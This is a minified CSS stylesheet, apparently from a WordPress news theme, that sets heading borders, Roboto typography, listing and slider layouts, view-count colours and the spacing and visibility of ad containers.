.section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#0b0b0b}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#0b0b0b}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#0b0b0b}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#0b0b0b}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#0b0b0b}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#0b0b0b}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#000000}.site-footer .footer-social-icons{background-color:#292929}.section-heading.sh-t1 a:hover .h-text,.section-heading.sh-t1 a.active .h-text,.section-heading.sh-t1>.h-text,.section-heading.sh-t1 .main-link:first-child:last-child .h-text{color:#111111}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#d91e18 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#d91e18}.entry-content a.read-more.read-more.read-more:hover,a.read-more.read-more.read-more:hover,.listing-item-classic:hover a.read-more.read-more.read-more,.bs-slider-2-item .content-container a.read-more.read-more.read-more:hover,.bs-slider-3-item .content-container a.read-more.read-more.read-more:hover,.listing-item-blog:hover a.read-more.read-more.read-more{background-color:#000000 !important}.bs-slider-2-item .content-container a.read-more.read-more.read-more:hover,.bs-slider-3-item .content-container a.read-more.read-more.read-more:hover{border-color:#000000}body,.btn-bs-pagination,.body-typo{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:300;font-size:11px;text-transform:none;color:#aaaaaa}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Roboto';font-weight:300!important;font-size:11px;text-transform:none;color:#aaaaaa!important}.post-meta .post-author{font-family:'Roboto';font-weight:300;font-size:11px;text-transform:capitalize}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:11px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:'Roboto';font-weight:500;text-transform:inherit}.better-gcs-wrapper .gsc-result .gs-title{font-family:'Roboto';font-weight:500;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Roboto';font-weight:500;text-transform:capitalize}.post-template-1 .single-post-title{font-size:26px}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Roboto';font-weight:400;line-height:24px;font-size:15px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:'Roboto';font-weight:300;line-height:20px;font-size:12px;text-align:inherit;text-transform:initial;color:#8a8a8a}.single-post-excerpt{font-family:'Roboto';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Roboto';font-weight:400;font-size:15px;text-align:inherit;text-transform:capitalize;letter-spacing:0.46px}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Roboto';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:700;line-height:30px;font-size:22px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:700;line-height:21px;font-size:15px;text-align:inherit;text-transform:none;color:#1b1b1b}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:26px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Roboto';font-weight:700;line-height:24px;font-size:17px;text-align:inherit;text-transform:none;color:#1b1b1b}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:700;line-height:21px;font-size:15px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:700;line-height:24px;font-size:15px;text-align:center;text-transform:none;color:#1b1b1b}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:14px;text-align:inherit;text-transform:inherit;color:#383838}.section-heading .h-text{font-family:'Roboto';font-weight:700;line-height:17px;font-size:20px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:500;line-height:34px;font-size:16px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:500;line-height:22px;font-size:14px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important} .fqwlr img{display:inline-block}.fqwlr.location-bssl_after{margin-bottom:30px}.fqwlr.location-bssl_before{margin-top:38px;margin-bottom:0}.bs-smart-list+.location-bssl_after{margin-top:25px}.bs-smart-list.bssl-t1.bssl-s1 .fqwlr.location-bssl_after,.bs-smart-list.bssl-t1.bssl-s3 .fqwlr.location-bssl_after,.bs-smart-list.bssl-t1.bssl-s4 .fqwlr.location-bssl_after{margin-top:30px}.bs-smart-list.bssl-t1.bssl-s6 .fqwlr.location-bssl_style_6{margin-top:45px;margin-bottom:45px}.bs-smart-list.bssl-t1.bssl-s7 .fqwlr.location-bssl_style_7{margin-top:25px;padding-top:25px;margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #f2f2f2;border-top:1px solid #f2f2f2}.bs-smart-list.bssl-t1.bssl-s8 .fqwlr.location-bssl_style_8{margin-top:30px;padding-top:30px;margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #f2f2f2;border-top:1px solid #f2f2f2}.bs-smart-list.bssl-t1.bssl-s10 .fqwlr.location-bssl_style_10,.bs-smart-list.bssl-t1.bssl-s11 .fqwlr.location-bssl_style_11,.bs-smart-list.bssl-t1.bssl-s12 .fqwlr.location-bssl_style_12,.bs-smart-list.bssl-t1.bssl-s9 .fqwlr.location-bssl_style_9{margin-top:35px;margin-bottom:35px}.bs-smart-list.bssl-t1.bssl-s13 .fqwlr.location-bssl_style_13{margin-top:5px;margin-bottom:12px}.bs-smart-list.bssl-t1.bssl-s14 .fqwlr.location-bssl_style_14{margin-top:8px;margin-bottom:12px}.bs-smart-list.bssl-t1.bssl-s15 .fqwlr.location-bssl_style_15,.bs-smart-list.bssl-t1.bssl-s16 .fqwlr.location-bssl_style_16,.bs-smart-list.bssl-t1.bssl-s17 .fqwlr.location-bssl_style_17{margin-top:5px;margin-bottom:12px}.rtl .fqwlr .fqwlr-container{direction:ltr}.fqwlr-clearfix:after,.fqwlr-clearfix:before{content:"";display:table}.fqwlr-clearfix:after{clear:both}.fqwlr-clearfix{zoom:1}.fqwlr-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0}.fqwlr-container a{text-decoration:none!important}.fqwlr-type-code br{display:none}.fqwlr-type-dfp>div{display:inline-block}.mce-content-body .fqwlr{margin-bottom:0!important}.mce-content-body .fqwlr-hide-on-desktop,.mce-content-body .fqwlr-hide-on-phone,.mce-content-body .fqwlr-hide-on-tablet-landscape,.mce-content-body .fqwlr-hide-on-tablet-portrait{display:block!important}@media(min-width:992px)and(max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px)and(max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.fqwlr-post-top{margin-bottom:20px}.fqwlr-post-bottom{margin-top:20px;margin-bottom:0}.fqwlr-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.fqwlr-empty-note a{text-decoration:none;color:#888;font-size:16px}.fqwlr-empty-note a:hover{color:#0080ce;text-decoration:underline}.widget_fqwlr:empty{display:none}.fqwlr.fqwlr-align-center{text-align:center}.fqwlr.fqwlr-align-right{text-align:right}.fqwlr.fqwlr-align-left{text-align:left}@media(min-width:1140px){.fqwlr-hide-on-desktop{display:none}}@media(min-width:1019px)and(max-width:1140px){.fqwlr-hide-on-tablet-landscape{display:none}}@media(min-width:768px)and(max-width:1018px){.fqwlr-hide-on-tablet-portrait{display:none}}.fqwlr.fqwlr-float-left{float:left;margin-right:30px}.fqwlr.fqwlr-float-right{float:right;margin-left:30px}@media(max-width:767px){.fqwlr-hide-on-phone{display:none}.fqwlr.fqwlr-float-left,.fqwlr.fqwlr-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.rtl .fqwlr.fqwlr-float-right{float:right;margin-left:20px;margin-right:auto}.rtl .fqwlr.fqwlr-float-left{float:left;margin-right:20px;margin-left:auto}.fqwlr .fqwlr-container{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:10px}.fqwlr .fqwlr-container.fqwlr-type-code embed,.fqwlr .fqwlr-container.fqwlr-type-code object,.fqwlr .fqwlr-container.fqwlr-type-image img{max-width:100%}.fqwlr .fqwlr-container.fqwlr-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.fqwlr.fqwlr-column-2 .fqwlr-container{float:left;width:50%}.fqwlr.fqwlr-column-2 .fqwlr-container:nth-of-type(odd){padding-right:5px;clear:left}.fqwlr.fqwlr-column-2 .fqwlr-container:nth-of-type(even){padding-left:5px}.rtl .fqwlr.fqwlr-column-2 .fqwlr-container{float:right}.rtl .fqwlr.fqwlr-column-2 .fqwlr-container:nth-of-type(odd){padding-left:5px;clear:right;padding-right:0}.rtl .fqwlr.fqwlr-column-2 .fqwlr-container:nth-of-type(even){padding-right:5px;padding-left:0}.fqwlr.fqwlr-column-3 .fqwlr-container{float:left;width:33.3333%}.fqwlr.fqwlr-column-3 .fqwlr-container:nth-child( 3n-1 ){padding:0 3px}.fqwlr.fqwlr-column-3 .fqwlr-container:nth-child( 3n-2 ){padding-right:6px;clear:left}.fqwlr.fqwlr-column-3 .fqwlr-container:nth-child( 3n+3 ){padding-left:6px}.rtl .fqwlr.fqwlr-column-3 .fqwlr-container{float:right}.rtl .fqwlr.fqwlr-column-3 .fqwlr-container:nth-child( 3n-2 ){padding-left:6px;clear:right;padding-right:0}.rtl .fqwlr.fqwlr-column-3 .fqwlr-container:nth-child( 3n+3 ){padding-right:6px;padding-left:0}@media only screen and (max-width :780px){.fqwlr.fqwlr-column-3 .fqwlr-container{float:left;width:50%}.fqwlr.fqwlr-column-3 .fqwlr-container:nth-of-type(odd){padding-right:5px;clear:left}.fqwlr.fqwlr-column-3 .fqwlr-container:nth-of-type(even){padding-left:5px}.rtl .fqwlr.fqwlr-column-3 .fqwlr-container{float:right}.rtl .fqwlr.fqwlr-column-3 .fqwlr-container:nth-of-type(odd){padding-left:5px;clear:right;padding-right:0}.rtl .fqwlr.fqwlr-column-3 .fqwlr-container:nth-of-type(even){padding-right:5px;padding-left:0}}@media only screen and (max-width :600px){.fqwlr.fqwlr-column-2 .fqwlr-container,.fqwlr.fqwlr-column-3 .fqwlr-container{float:none!important;clear:none!important;width:100%!important;padding-right:0!important;padding-left:0!important;margin-bottom:15px!important}.fqwlr.fqwlr-column-2 .fqwlr-container:last-child,.fqwlr.fqwlr-column-3 .fqwlr-container:last-child{margin-bottom:0!important}}.site-header .sidebar .fqwlr{padding:0 0 5px;margin:0}.site-header .sidebar .fqwlr:last-child{padding-bottom:0}.site-header .sidebar .fqwlr .fqwlr-container{margin-bottom:0}.site-header .sidebar .fqwlr .fqwlr-caption,.site-header .sidebar .fqwlr .fqwlr-empty-note{display:none}.site-header .fqwlr{margin-bottom:0}.site-header .fqwlr .fqwlr-caption{display:none!important}.mega-type-page-builder .fqwlr:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .fqwlr,.site-header.header-stype-3 .sidebar .fqwlr{text-align:right}.fqwlr .fqwlr-container:last-child,.widget .fqwlr{margin-bottom:0}.single-post-content .fqwlr{margin-bottom:12px}.fqwlr.adloc-after-related{margin-bottom:0;margin-top:35px}.fqwlr.adloc-after-header{margin-bottom:0}.fqwlr.adloc-after-header .fqwlr-caption{display:none}.fqwlr.adloc-after-header .fqwlr-container:first-child,.fqwlr.adloc-after-header.fqwlr-column-2 .fqwlr-container:nth-child(2),.fqwlr.adloc-after-header.fqwlr-column-3 .fqwlr-container:nth-child(2),.fqwlr.adloc-after-header.fqwlr-column-3 .fqwlr-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .fqwlr.adloc-after-header .fqwlr-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .fqwlr.adloc-after-header.fqwlr-column-2 .fqwlr-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .fqwlr.adloc-after-header.fqwlr-column-3 .fqwlr-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .fqwlr.adloc-after-header.fqwlr-column-3 .fqwlr-container:nth-child(3){margin-top:10px}.fqwlr.adloc-after-header .fqwlr-container:last-child,.fqwlr.adloc-after-header.fqwlr-column-2 .fqwlr-container:nth-last-child(2),.fqwlr.adloc-after-header.fqwlr-column-3 .fqwlr-container:nth-last-child(2),.fqwlr.adloc-after-header.fqwlr-column-3 .fqwlr-container:nth-last-child(3){margin-bottom:-4px}.fqwlr.adloc-above-post-box{margin-bottom:15px}.fqwlr.adloc-above-post-box.adloc-above-post-box-tmargine{margin-top:20px}.fqwlr.adloc-above-post-box.adloc-above-post-box-tmargine2{margin-bottom:27px;margin-top:0}.fqwlr.adloc-between-thumbnail-title.adloc-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .fqwlr.adloc-between-thumbnail-title.adloc-between-thumbnail-title,.post-tp-15-header .fqwlr.adloc-between-thumbnail-title.adloc-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.fqwlr.adloc-after-header.adloc-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.fqwlr.adloc-after-header.adloc-show-desktop~.post-header.post-tp-12-header,.fqwlr.adloc-after-header.adloc-show-desktop~.post-header.post-tp-2-header,.fqwlr.adloc-after-header.adloc-show-desktop~.post-header.post-tp-4-header,.fqwlr.adloc-after-header.adloc-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px)and(max-width:1140px){.fqwlr.adloc-after-header.adloc-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.fqwlr.adloc-after-header.adloc-show-tablet-landscape~.post-header.post-tp-12-header,.fqwlr.adloc-after-header.adloc-show-tablet-landscape~.post-header.post-tp-2-header,.fqwlr.adloc-after-header.adloc-show-tablet-landscape~.post-header.post-tp-4-header,.fqwlr.adloc-after-header.adloc-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px)and(max-width:1018px){.fqwlr.adloc-after-header.adloc-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.fqwlr.adloc-after-header.adloc-show-tablet-portrait~.post-header.post-tp-12-header,.fqwlr.adloc-after-header.adloc-show-tablet-portrait~.post-header.post-tp-2-header,.fqwlr.adloc-after-header.adloc-show-tablet-portrait~.post-header.post-tp-4-header,.fqwlr.adloc-after-header.adloc-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.fqwlr.adloc-after-header.adloc-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.fqwlr.adloc-after-header.adloc-show-phone~.post-header.post-tp-12-header,.fqwlr.adloc-after-header.adloc-show-phone~.post-header.post-tp-2-header,.fqwlr.adloc-after-header.adloc-show-phone~.post-header.post-tp-4-header,.fqwlr.adloc-after-header.adloc-show-phone~.post-header.post-tp-7-header{margin-top:25px}.fqwlr.adloc-above-post-box.adloc-above-post-box-tmargine{margin-top:20px}}.fqwlr.adloc-before-footer{margin-bottom:0}.fqwlr.adloc-before-footer .fqwlr-caption{display:none}.fqwlr.adloc-before-footer .fqwlr-container:first-child,.fqwlr.adloc-before-footer.fqwlr-column-2 .fqwlr-container:nth-child(2),.fqwlr.adloc-before-footer.fqwlr-column-3 .fqwlr-container:nth-child(2),.fqwlr.adloc-before-footer.fqwlr-column-3 .fqwlr-container:nth-child(3){margin-top:20px}.fqwlr.adloc-before-footer .fqwlr-container:last-child,.fqwlr.adloc-before-footer.fqwlr-column-2 .fqwlr-container:nth-last-child(2),.fqwlr.adloc-before-footer.fqwlr-column-3 .fqwlr-container:nth-last-child(2),.fqwlr.adloc-before-footer.fqwlr-column-3 .fqwlr-container:nth-last-child(3){margin-bottom:20px}.fqwlr.adloc-before-footer.fqwlr-column-1 .fqwlr-container.fqwlr-type-code:last-child,.fqwlr.adloc-before-footer.fqwlr-column-2 .fqwlr-container.fqwlr-type-code:nth-last-child(2),.fqwlr.adloc-before-footer.fqwlr-column-3 .fqwlr-container.fqwlr-type-code:nth-last-child(2),.fqwlr.adloc-before-footer.fqwlr-column-3 .fqwlr-container.fqwlr-type-code:nth-last-child(3){margin-bottom:14px}.fqwlr.adloc-ajaxed-related{padding:20px 0;margin-bottom:-15px}.fqwlr.adloc-post-before-author{margin-bottom:0}.fqwlr.location-header_before{margin-bottom:0!important;padding:20px 0;position:relative}.fqwlr.location-header_before:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.fqwlr.location-footer_after{margin-bottom:0!important;padding:20px 0;position:relative}.fqwlr.location-footer_after:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.bs-sks .bs-sksiteml .fqwlr{float:right}.bs-sks .bs-sksitemr .fqwlr{float:left}.bs-sks .fqwlr:last-child,.listing-item>.fqwlr{margin-bottom:0}@media print{.fqwlr{display:none!important}}